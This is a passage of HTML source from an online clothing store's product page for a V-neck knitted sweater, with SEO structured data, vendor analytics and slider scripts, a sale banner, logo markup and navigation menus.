<script id="wsa-rich-snippets-1-intro">
/*
    Web Site Advantage: SEO Rich Snippets App 1 [2.58.60715]
    https://bigcommerce.websiteadvantage.com.au/rich-snippets/
    Copyright (C) 2019 - 2025 Web Site Advantage
*/
</script>
                                
<script type="application/ld+json" id="wsa-rich-snippets-jsonld-graph">{"@context":"https://schema.org","@graph":[{"isPartOf":{"@id":"https://cosmiquestudio.com/#WebSite","@type":"WebSite"},"publisher":{"@id":"https://cosmiquestudio.com/#Business"},"breadcrumb":{"@type":"BreadcrumbList","@id":"#BreadcrumbList","name":"Breadcrumbs (SEO Rich Snippets App)","itemListElement":[{"@type":"ListItem","position":1,"item":"https://cosmiquestudio.com/all-categories/","name":"All Categories" },{"@type":"ListItem","position":2,"item":"https://cosmiquestudio.com/home-page/","name":"Home Page" },{"@type":"ListItem","position":3,"name":"Elegant Autumn V-Neck Knitted Sweater\r" }] },"@id":"https://cosmiquestudio.com/elegant-autumn-v-neck-knitted-sweater/#WebPage","url":"https://cosmiquestudio.com/elegant-autumn-v-neck-knitted-sweater/","name":"Elegant Autumn V-Neck Knitted Sweater\r","primaryImageOfPage":{"@type":"ImageObject","contentUrl":"https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/original/products/1492/11734/elegant-autumn-v-neck-knitted-sweater-cosmique-studio__96832.1643992692.jpg?c=1" },"@type":"ItemPage" },{"url":"https://cosmiquestudio.com/","name":"Cosmique Studio","@type":"Organization","@id":"https://cosmiquestudio.com/#Business"},{"@id":"https://cosmiquestudio.com/#WebSite","url":"https://cosmiquestudio.com/","name":"Cosmique Studio","alternateName":"CSMQ","publisher":{"@id":"https://cosmiquestudio.com/#Business"},"@type":"WebSite"}] }</script>
                                
<script data-cfasync="false" id="wsa-rich-snippets-javascript">var webSiteAdvantage=webSiteAdvantage||{};webSiteAdvantage.momentnow='2026-01-23T03:26:37+00:00';function wsa_error(m){console.error('SEO Rich Snippets: '+m,arguments)};function wsa_tryCatch(m,f){try{f()}catch(e){wsa_error(m,e)}};var wsa_jsonLdIdPostfix="";"use strict";webSiteAdvantage._offerPropertiesCount=0,webSiteAdvantage.addOfferExtras=function(e,t,i,a,r){wsa_tryCatch("addOfferExtras",(function(){var n=document.querySelector(".wsa-offer-pricevaliduntil"),o=null,d=new Date;if(i){var c=new Date(i);o=[c.getFullYear(),("0"+(c.getMonth()+1)).slice(-2),("0"+c.getDate()).slice(-2)].join("-")}else if(n)o=n.getAttribute("data-content");else if(a)if(a.ProductPriceValidUntilFixedDate)o=a.ProductPriceValidUntilFixedDate;else if(a.ProductPriceValidUntilDays){var l=new Date(d.getFullYear(),d.getMonth(),d.getDate()+a.ProductPriceValidUntilDays);o=[l.getFullYear(),("0"+(l.getMonth()+1)).slice(-2),("0"+l.getDate()).slice(-2)].join("-")}if(o&&new Date(o)>d){var s=[];if(s.push({"@context":"https://schema.org","@id":e+t,priceValidUntil:o}),r.forEach((function(i){s.push({"@context":"https://schema.org","@id":e+"?sku="+i+t,priceValidUntil:o})})),webSiteAdvantage._offerPropertiesCount++,!webSiteAdvantage.excludeProduct){var u=document.createElement("script");u.type="application/ld+json",u.id="wsa-rich-snippets-jsonld-product-offer-extras-"+webSiteAdvantage._offerPropertiesCount+window.wsa_jsonLdIdPostfix.toLowerCase(),u.text=JSON.stringify(s),document.querySelector("head").appendChild(u)}}}))};window.addEventListener('load',function(){webSiteAdvantage.addOfferExtras("https://cosmiquestudio.com/elegant-autumn-v-neck-knitted-sweater/","#Offer",'',null,[])});var wsa_removeMicrodata=true;var wsa_removeRemoveDynamicJsonLd=true;var wsa_productUrl="https://cosmiquestudio.com/elegant-autumn-v-neck-knitted-sweater/";var wsa_productId="1492";var wsa_productReviewCounts="both";var wsa_productReviewMinAggregateRating=0;var wsa_log=function(t){performance.mark(t);console.log(''+performance.now()+': '+t)};var wsa_headLog=function(t){var ds=document.getElementsByTagName('head')[0].dataset;ds.reviewLog=(ds.reviewLog||'')+' '+t;};"use strict";webSiteAdvantage.stampedFix=function(e){wsa_tryCatch("stamped",(function(){function processWidget(){wsa_tryCatch("stamped processWidget",(function(){var t="0",r=e.querySelector('.stamped-container meta[itemprop="reviewCount"]');r&&(t=r.getAttribute("content"));var a="0",i=e.querySelector('.stamped-container meta[itemprop="ratingValue"]');if(i&&(a=i.getAttribute("content")),(a=parseFloat(a))>0){var n={"@context":"https://schema.org","@id":window.wsa_productUrl+"#Product"+window.wsa_jsonLdIdPostfix};switch(n.aggregateRating={"@type":"AggregateRating",ratingValue:a},window.wsa_productReviewCounts){case"reviewCount":n.aggregateRating.reviewCount=t;break;case"ratingCount":n.aggregateRating.ratingCount=t;break;default:n.aggregateRating.reviewCount=t,n.aggregateRating.ratingCount=t}var o=e.querySelectorAll(".stamped-container .stamped-review");if(o.length>0){n.review=[];for(var s=0;s<o.length;s++){var d=o[s],g=d.getAttribute("data-rating");g||(g=d.querySelectorAll(".stamped-fa-star").length);var c="Anonymous",u=d.querySelector(".author");if(u&&u.textContent&&(c=u.textContent.trim().substring(0,99)),g){var p={"@type":"Review",author:{"@type":"Person",name:c},reviewRating:{"@type":"Rating",ratingValue:g}},m=d.querySelector(".stamped-review-header-title");m&&m.textContent&&(p.name=m.textContent);var v=d.querySelector(".stamped-review-content-body");v&&v.textContent&&(p.reviewBody=v.textContent),n.review.push(p);var w=d.querySelector(".created");if(w){var l=w.textContent.replace(/\//g,"-").trim();l.match("^[0-9]{4}-[0-9]{2}-[0-9]{2}$")&&(p.datePublished=l)}}}}if(!webSiteAdvantage.excludeProduct&&a>=window.wsa_productReviewMinAggregateRating){var y=e.createElement("script");y.type="application/ld+json",y.setAttribute("id","wsa-rich-snippets-jsonld-stampedio-product"+wsa_jsonLdIdPostfix.toLowerCase()),y.innerHTML=JSON.stringify(n),e.getElementsByTagName("head")[0].appendChild(y)}}if(wsa_removeMicrodata)for(var f=e.querySelectorAll("[itemprop],[itemscope],[itemtype],[itemid],[itemref]"),C=0;C<f.length;++C){var h=f[C];h.removeAttribute("itemprop"),h.removeAttribute("itemscope"),h.removeAttribute("itemtype"),h.removeAttribute("itemid"),h.removeAttribute("itemref")}}))}e.querySelector('.stamped-container meta[itemprop="reviewCount"]')?processWidget():e.addEventListener&&e.addEventListener("stamped:reviews:loaded",(function(e){processWidget()}))}))},window.addEventListener("load",(function(){webSiteAdvantage.stampedFix(document)}));webSiteAdvantage.richSnippetsApp=["c7qlm8a06j","cosmiquestudio.com",700,"c7qlm8a06j",""];webSiteAdvantage.bcReviews=false;window.classySchemaOptions=window.classySchemaOptions||{};window.classySchemaOptions.scriptIdBase='wsa-rich-snippets-jsonld-classyschema-';window.classySchemaOptions.classNamePrefixes=["classyschema-","wsa-"];window.classySchemaOptions.customCssSelectors={"howto-name":"h1.page-heading"};webSiteAdvantage.classyCleanUp=webSiteAdvantage.classyCleanUp||{};webSiteAdvantage.classyCleanUp.options={removeMicrodata:true,removeJsonLd:true,removeDynamicJsonLd:true,removeJsonLdRegexExcludeIdPatterns:['^wsa-rich-snippets-.*$','reviewsWidgetProductSnippets'],removeJsonLdRegexExcludeClassPatterns:['^jdgm-.*$']};!function(d){var s=d.createElement('script');s.src='https://classyschema.org/2_15/faq_cleanup.min.js';s.async=true;s.setAttribute('fetchpriority','high');d.getElementsByTagName('head')[0].appendChild(s)}(document);</script>
                                
<script id="wsa-rich-snippets-meta-tags"></script >
<meta property="og:availability" content="instock">
<meta property="product:availability" content="in stock">
<meta property="product:condition" content="new">
<meta property="product:price:amount" content="67.9">
<meta property="product:price:currency" content="USD">
<meta property="product:retailer_item_id" content="1492">
<meta property="product:item_group_id" content="1492"><meta property="fb:app_id" content="1292095254630331">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="@cosmiquestudio">
</script>
                                

<script>
  const slider = document.querySelector('.slider');
  const sliderInner = document.querySelector('.slider-inner');
  const prevBtn = document.querySelector('.prev');
  const nextBtn = document.querySelector('.next');

  let currentSlide = 0;

  prevBtn.addEventListener('click', function() {
    currentSlide--;
    if (currentSlide < 0) {
      currentSlide = sliderInner.children.length - 1;
    }
    sliderInner.style.transform = `translateX(-${currentSlide * 100}%)`;
  });

  nextBtn.addEventListener('click', function() {
    currentSlide++;
    if (currentSlide >= sliderInner.children.length) {
      currentSlide = 0;
    }
    sliderInner.style.transform = `translateX(-${currentSlide * 100}%)`;
  });
</script>
                                
<script id="wsa-rich-snippets-2-intro">
/*
    Web Site Advantage: SEO Rich Snippets App 2 [2.58.60716]
    https://bigcommerce.websiteadvantage.com.au/rich-snippets/
    Copyright (C) 2019 - 2025 Web Site Advantage
*/
</script>
                                
<script type="application/ld+json" id="wsa-rich-snippets-jsonld-product">{"@context":"https://schema.org","@type":"Product","@id":"https://cosmiquestudio.com/elegant-autumn-v-neck-knitted-sweater/#Product","url":"https://cosmiquestudio.com/elegant-autumn-v-neck-knitted-sweater/","mainEntityOfPage":{"@id":"https://cosmiquestudio.com/elegant-autumn-v-neck-knitted-sweater/#WebPage"},"name":"Elegant Autumn V-Neck Knitted Sweater\r","image":["https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/original/products/1492/11734/elegant-autumn-v-neck-knitted-sweater-cosmique-studio__96832.1643992692.jpg?c=1","https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/original/products/1492/11735/elegant-autumn-v-neck-knitted-sweater-cosmique-studio-2__57426.1643992693.jpg?c=1","https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/original/products/1492/11736/elegant-autumn-v-neck-knitted-sweater-cosmique-studio-3__53796.1643992694.jpg?c=1","https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/original/products/1492/11737/elegant-autumn-v-neck-knitted-sweater-cosmique-studio-4__86170.1643992694.jpg?c=1","https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/original/products/1492/11738/elegant-autumn-v-neck-knitted-sweater-cosmique-studio-5__20849.1643992695.jpg?c=1","https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/original/products/1492/11739/elegant-autumn-v-neck-knitted-sweater-cosmique-studio-6__80055.1643992696.jpg?c=1","https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/original/products/1492/11740/elegant-autumn-v-neck-knitted-sweater-cosmique-studio-7__54437.1643992696.jpg?c=1","https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/original/products/1492/11741/elegant-autumn-v-neck-knitted-sweater-cosmique-studio-8__74330.1643992697.jpg?c=1","https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/original/products/1492/11742/elegant-autumn-v-neck-knitted-sweater-cosmique-studio-9__65333.1643992698.jpg?c=1","https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/original/products/1492/11743/elegant-autumn-v-neck-knitted-sweater-cosmique-studio-10__94658.1643992699.jpg?c=1","https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/original/products/1492/11744/elegant-autumn-v-neck-knitted-sweater-cosmique-studio-11__50975.1643992699.jpg?c=1","https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/original/products/1492/11745/elegant-autumn-v-neck-knitted-sweater-cosmique-studio-12__02676.1643992700.jpg?c=1","https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/original/products/1492/11746/elegant-autumn-v-neck-knitted-sweater-cosmique-studio-13__45931.1643992701.jpg?c=1","https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/original/products/1492/11747/elegant-autumn-v-neck-knitted-sweater-cosmique-studio-14__08989.1643992702.jpg?c=1","https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/original/products/1492/11748/elegant-autumn-v-neck-knitted-sweater-cosmique-studio-15__46744.1643992703.jpg?c=1"],"additionalProperty":[{"@type":"PropertyValue","propertyID":"item_group_id","value":"1492"}],"inProductGroupWithID":"1492","mpn":"PN2022CS1477","category":["All Product","NEW IN","TOPS","WOMEN/TOPS/CARDIGANS & SWEATERS","Home Page"],"brand":{"@type":"Brand","@id":"https://cosmiquestudio.com/#DefaultBrand","url":"https://cosmiquestudio.com","name":"Cosmique Studio"},"audience":{ "suggestedAge":{"@type": "QuantitativeValue","unitCode":"ANN"},"@type":"PeopleAudience"},"offers":[{"@type":"Offer","@id":"https://cosmiquestudio.com/elegant-autumn-v-neck-knitted-sweater/#Offer","url":"https://cosmiquestudio.com/elegant-autumn-v-neck-knitted-sweater/","offeredBy":{"@id":"https://cosmiquestudio.com/#Business"},"price":67.90,"priceCurrency":"USD","priceSpecification":[{"@type":"UnitPriceSpecification","name":"price  with tax, unit price 67.9, min quantity 1  ","priceCurrency":"USD","price":67.90,"valueAddedTaxIncluded":"True"}],"availability":"InStock","itemCondition":"NewCondition"}],"description":"Material: PolyesterMaterial: SpandexSeason: WinterTechnics: Computer KnittedPattern Type: FloralClothing Length: ShortCollar: V-NeckItem Type: CardigansSleeve Length(cm): FullSleeve Style: Lantern SleeveDecoration: EmbroideryThickness: StandardClosure Type: Open StitchStyle: Indie Folk\n\n\n\nSize (cm)\nBust\nSleeve Shoulder\n&nbsp;Length\n\n\n&nbsp;S\n94&nbsp;\n60&nbsp;\n48&nbsp;\n\n\n&nbsp;M\n98&nbsp;\n61&nbsp;\n49&nbsp;"}</script>
                                

 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
                                
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>
                                

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"1002259601","timezone_offset":"3.0","timestamp":"2026-01-23T03:26:37.03526400Z","visit_id":"38fe7873-0c04-4df4-97d9-22d6c01da68e","channel_id":1}');
})();
</script>
                                

        
        
        
        
        
        
        
        
        
        
        
        
        
        
        <!-- snippet location htmlhead -->
            </head>
    <body class="navigation-hover page-type-product theme-show-outstock-badge theme-header-sticky navigation-widgets header-countdown">
        <svg data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/stencil/fb23bef0-6424-013c-b5cc-16bd23b799fa/e/51389c30-ca33-013e-67db-227b0696a291/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        
<header class="header is-sticky" role="banner" data-stickymenu>
    <div class="mobile-menu-background"></div>

  <div class="header-main">
            <div id="headerCounter" data-end-date="01/25/2026 17:00:00">
            <div class="container">
             <div class="counter-title">
    <span><b><font color="#FFFFFF">★ END OF SEASON SALE! ★ &nbsp;</font></b></span> 
    <span><b><font color="#FFFFFF">25% OFF W/CODE: </font></b>
        <span style="background-color: #dd0081; color: #fffff; padding: 2px 5px; border-radius: 3px;">SALE2026</span>
    </span>  
</div>

                <div class="counter-body">
                    <div class="counter">
                        <div class="days"><div class="number">00</div> <div class="string">DAYS</div></div>
                        <div class="hours"><div class="number">00</div> <div class="string">HOURS</div></div>
                        <div class="minutes"><div class="number">00</div> <div class="string">MINUTES</div></div>
                        <div class="seconds"><div class="number">00</div> <div class="string">SECONDS</div></div>
                    </div>
                    <a class="shop-now" href="/new-arrivals/">
                        SHOP NOW
                    </a>
                </div>
            </div>
        </div>
        <div class="header-main-container header-main-container--left">
                <div class="header-logo header-logo--left">
                    <a href="https://cosmiquestudio.com/">
            <svg  alt="Cosmique Studio - Aesthetic Clothing" title="Cosmique Studio - Aesthetic Clothing" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="250" zoomAndPan="magnify" viewBox="0 0 187.5 30.000001" height="40" preserveAspectRatio="xMidYMid meet" version="1.0"><defs><g/></defs><g fill="#000000" fill-opacity="1"><g transform="translate(2.796469, 25.764908)"><g><path d="M 1.359375 -19.859375 C 1.359375 -20.859375 1.625 -21.628906 2.15625 -22.171875 C 2.695312 -22.722656 3.445312 -23 4.40625 -23 L 8.609375 -23 C 9.578125 -23 10.332031 -22.722656 10.875 -22.171875 C 11.425781 -21.628906 11.703125 -20.859375 11.703125 -19.859375 L 11.703125 -16.875 L 7.890625 -14.953125 L 7.890625 -19.359375 L 5.125 -19.359375 L 5.125 -3.640625 L 7.890625 -3.640625 L 7.890625 -6.890625 L 11.703125 -8.859375 L 11.703125 -3.15625 C 11.703125 -2.15625 11.429688 -1.378906 10.890625 -0.828125 C 10.359375 -0.273438 9.597656 0 8.609375 0 L 4.40625 0 C 3.445312 0 2.695312 -0.273438 2.15625 -0.828125 C 1.625 -1.378906 1.359375 -2.15625 1.359375 -3.15625 Z M 1.359375 -19.859375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(15.862043, 25.764908)"><g><path d="M 1.359375 -19.859375 C 1.359375 -20.859375 1.625 -21.628906 2.15625 -22.171875 C 2.695312 -22.722656 3.445312 -23 4.40625 -23 L 8.609375 -23 C 9.578125 -23 10.332031 -22.722656 10.875 -22.171875 C 11.425781 -21.628906 11.703125 -20.859375 11.703125 -19.859375 L 11.703125 -3.15625 C 11.703125 -2.15625 11.429688 -1.378906 10.890625 -0.828125 C 10.359375 -0.273438 9.597656 0 8.609375 0 L 4.40625 0 C 3.445312 0 2.695312 -0.273438 2.15625 -0.828125 C 1.625 -1.378906 1.359375 -2.15625 1.359375 -3.15625 Z M 7.890625 -19.359375 L 5.125 -19.359375 L 5.125 -3.640625 L 7.890625 -3.640625 Z M 7.890625 -19.359375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(28.927618, 25.764908)"><g><path d="M 1.359375 -19.859375 C 1.359375 -20.859375 1.625 -21.628906 2.15625 -22.171875 C 2.695312 -22.722656 3.445312 -23 4.40625 -23 L 8.609375 -23 C 9.578125 -23 10.332031 -22.722656 10.875 -22.171875 C 11.425781 -21.628906 11.703125 -20.859375 11.703125 -19.859375 L 11.703125 -19.296875 L 7.890625 -17.3125 L 7.890625 -19.359375 L 5.125 -19.359375 L 5.125 -13.5625 L 11.703125 -16.953125 L 11.703125 -3.15625 C 11.703125 -2.15625 11.429688 -1.378906 10.890625 -0.828125 C 10.359375 -0.273438 9.597656 0 8.609375 0 L 4.40625 0 C 3.445312 0 2.695312 -0.273438 2.15625 -0.828125 C 1.625 -1.378906 1.359375 -2.15625 1.359375 -3.15625 L 1.359375 -5.3125 L 5.125 -7.265625 L 5.125 -3.640625 L 7.890625 -3.640625 L 7.890625 -10.875 L 1.359375 -7.46875 Z M 1.359375 -19.859375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(41.993192, 25.764908)"><g><path d="M 11.671875 0 L 7.96875 0 L 7.96875 -19.328125 L 5.171875 -19.328125 L 5.171875 0 L 1.390625 0 L 1.390625 -19.859375 C 1.390625 -20.859375 1.65625 -21.628906 2.1875 -22.171875 C 2.726562 -22.722656 3.476562 -23 4.4375 -23 L 7.625 -23 C 8.3125 -23 8.847656 -22.804688 9.234375 -22.421875 C 9.617188 -22.035156 9.8125 -21.488281 9.8125 -20.78125 C 9.8125 -21.5 10 -22.046875 10.375 -22.421875 C 10.75 -22.804688 11.28125 -23 11.96875 -23 L 15.15625 -23 C 16.113281 -23 16.863281 -22.722656 17.40625 -22.171875 C 17.957031 -21.628906 18.234375 -20.859375 18.234375 -19.859375 L 18.234375 0 L 14.421875 0 L 14.421875 -19.328125 L 11.671875 -19.328125 Z M 11.671875 0 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(61.583459, 25.764908)"><g><path d="M 5.171875 0 L 1.390625 0 L 1.390625 -23 L 5.171875 -23 Z M 5.171875 0 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(68.156722, 25.764908)"><g><path d="M 7.890625 -19.359375 L 5.125 -19.359375 L 5.125 -3.640625 L 6.203125 -3.640625 L 5.46875 -5 L 7.890625 -6.265625 Z M 1.359375 -19.859375 C 1.359375 -20.859375 1.625 -21.628906 2.15625 -22.171875 C 2.695312 -22.722656 3.445312 -23 4.40625 -23 L 8.609375 -23 C 9.578125 -23 10.332031 -22.722656 10.875 -22.171875 C 11.425781 -21.628906 11.703125 -20.859375 11.703125 -19.859375 L 11.703125 -3.15625 C 11.703125 -2.769531 11.675781 -2.4375 11.625 -2.15625 C 11.570312 -1.882812 11.5 -1.691406 11.40625 -1.578125 L 12.34375 0.265625 L 9.046875 1.953125 L 8.0625 0 L 4.40625 0 C 3.445312 0 2.695312 -0.273438 2.15625 -0.828125 C 1.625 -1.378906 1.359375 -2.15625 1.359375 -3.15625 Z M 1.359375 -19.859375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(81.222296, 25.764908)"><g><path d="M 1.390625 -23 L 5.171875 -23 L 5.171875 -3.671875 L 7.96875 -3.671875 L 7.96875 -23 L 11.734375 -23 L 11.734375 -3.15625 C 11.734375 -2.15625 11.460938 -1.378906 10.921875 -0.828125 C 10.390625 -0.273438 9.632812 0 8.65625 0 L 4.4375 0 C 3.476562 0 2.726562 -0.273438 2.1875 -0.828125 C 1.65625 -1.378906 1.390625 -2.15625 1.390625 -3.15625 Z M 1.390625 -23 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(94.352632, 25.764908)"><g><path d="M 10.5 0 L 1.390625 0 L 1.390625 -23 L 10.5 -23 L 10.5 -19.328125 L 5.171875 -19.328125 L 5.171875 -13.390625 L 10.5 -16.078125 L 10.5 -11.96875 L 5.171875 -9.25 L 5.171875 -3.671875 L 10.5 -3.671875 Z M 10.5 0 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(105.799176, 25.764908)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(114.088611, 25.764908)"><g><path d="M 1.359375 -19.859375 C 1.359375 -20.859375 1.625 -21.628906 2.15625 -22.171875 C 2.695312 -22.722656 3.445312 -23 4.40625 -23 L 8.609375 -23 C 9.578125 -23 10.332031 -22.722656 10.875 -22.171875 C 11.425781 -21.628906 11.703125 -20.859375 11.703125 -19.859375 L 11.703125 -19.296875 L 7.890625 -17.3125 L 7.890625 -19.359375 L 5.125 -19.359375 L 5.125 -13.5625 L 11.703125 -16.953125 L 11.703125 -3.15625 C 11.703125 -2.15625 11.429688 -1.378906 10.890625 -0.828125 C 10.359375 -0.273438 9.597656 0 8.609375 0 L 4.40625 0 C 3.445312 0 2.695312 -0.273438 2.15625 -0.828125 C 1.625 -1.378906 1.359375 -2.15625 1.359375 -3.15625 L 1.359375 -5.3125 L 5.125 -7.265625 L 5.125 -3.640625 L 7.890625 -3.640625 L 7.890625 -10.875 L 1.359375 -7.46875 Z M 1.359375 -19.859375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(127.154185, 25.764908)"><g><path d="M 3.953125 0 L 3.953125 -19.328125 L 0.234375 -19.328125 L 0.234375 -23 L 11.453125 -23 L 11.453125 -19.328125 L 7.71875 -19.328125 L 7.71875 0 Z M 3.953125 0 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(138.827394, 25.764908)"><g><path d="M 1.390625 -23 L 5.171875 -23 L 5.171875 -3.671875 L 7.96875 -3.671875 L 7.96875 -23 L 11.734375 -23 L 11.734375 -3.15625 C 11.734375 -2.15625 11.460938 -1.378906 10.921875 -0.828125 C 10.390625 -0.273438 9.632812 0 8.65625 0 L 4.4375 0 C 3.476562 0 2.726562 -0.273438 2.1875 -0.828125 C 1.65625 -1.378906 1.390625 -2.15625 1.390625 -3.15625 Z M 1.390625 -23 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(151.957729, 25.764908)"><g><path d="M 8.65625 -23 C 9.625 -23 10.378906 -22.722656 10.921875 -22.171875 C 11.460938 -21.628906 11.734375 -20.859375 11.734375 -19.859375 L 11.734375 -3.15625 C 11.734375 -2.15625 11.460938 -1.378906 10.921875 -0.828125 C 10.390625 -0.273438 9.632812 0 8.65625 0 L 1.390625 0 L 1.390625 -23 Z M 7.96875 -19.359375 L 5.171875 -19.359375 L 5.171875 -3.640625 L 7.96875 -3.640625 Z M 7.96875 -19.359375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(165.055684, 25.764908)"><g><path d="M 5.171875 0 L 1.390625 0 L 1.390625 -23 L 5.171875 -23 Z M 5.171875 0 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(171.628947, 25.764908)"><g><path d="M 1.359375 -19.859375 C 1.359375 -20.859375 1.625 -21.628906 2.15625 -22.171875 C 2.695312 -22.722656 3.445312 -23 4.40625 -23 L 8.609375 -23 C 9.578125 -23 10.332031 -22.722656 10.875 -22.171875 C 11.425781 -21.628906 11.703125 -20.859375 11.703125 -19.859375 L 11.703125 -3.15625 C 11.703125 -2.15625 11.429688 -1.378906 10.890625 -0.828125 C 10.359375 -0.273438 9.597656 0 8.609375 0 L 4.40625 0 C 3.445312 0 2.695312 -0.273438 2.15625 -0.828125 C 1.625 -1.378906 1.359375 -2.15625 1.359375 -3.15625 Z M 7.890625 -19.359375 L 5.125 -19.359375 L 5.125 -3.640625 L 7.890625 -3.640625 Z M 7.890625 -19.359375 "/></g></g></g></svg>
            
</a>
                </div>

            <div class="navPages-container" id="menu" data-menu>
                <p class="navPages-container-heading">
                    <a class="navUser-action navUser-action--quickSearch mobile" href="#" data-search="quickSearch" aria-controls="quickSearch" aria-expanded="false">
                        <i class="navUser-item-icon"><svg><use xlink:href="#icon-search"></use></svg></i>
                        <span class="navUser-item-searchLabel">Search</span>
                    </a>
                </p>
                <a class="mobile-panel-close" data-mobile-menu-toggle="menu" href="#"><svg><use xlink:href="#icon-close" aria-hidden="true" /></svg></a>
                <nav class="navPages">
    <ul class="navPages-list navPages-list--main" id="navPages-main">
        <li class="navPages-item navPages-item--home">
            <a class="navPages-action" href="https://cosmiquestudio.com/">Home</a>
        </li>
            <li class="navPages-item navPages-item--category">
                <a class="navPages-action" href="https://cosmiquestudio.com/new-in/">NEW IN</a>
            </li>
            <li class="navPages-item navPages-item--category">
                <a class="navPages-action has-subMenu" data-collapsible="navPages-131"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    AESTHETICS <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-131" aria-hidden="true" tabindex="-1">
        <div data-content-region="navPages_131_left--global"></div>
    <ul class="navPage-subMenu-list">
        
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_132_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://cosmiquestudio.com/aesthetic/"
                        data-collapsible="navPages-132"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        MAIN AESTHETICS <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-132">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/aesthetic-clothes/">AESTHETIC CLOTHES</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/y2k-aesthetic-clothes/">Y2K AESTHETIC</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/indie-aesthetic-clothes/">INDIE AESTHETIC</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/kawaii-clothes/">KAWAII AESTHETIC</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/baddie-aesthetic-clothes/">BADDIE AESTHETIC</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/vsco-aesthetic-clothes/">VSCO AESTHETIC</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/80s-90s-aesthetic-clothes/">80S &amp; 90S AESTHETIC</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/vintage-aesthetic-clothes/">VINTAGE AESTHETIC</a>
                        </li>
                    </ul>
                    <div data-content-region="navPages_132_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_134_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://cosmiquestudio.com/sub-culture/"
                        data-collapsible="navPages-134"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        SUB-CULTURE AESTHETICS <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-134">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/dark-academia-aesthetic-clothes/">DARK ACADEMIA</a>
                        </li>
                        <li class="navPage-childList-item">
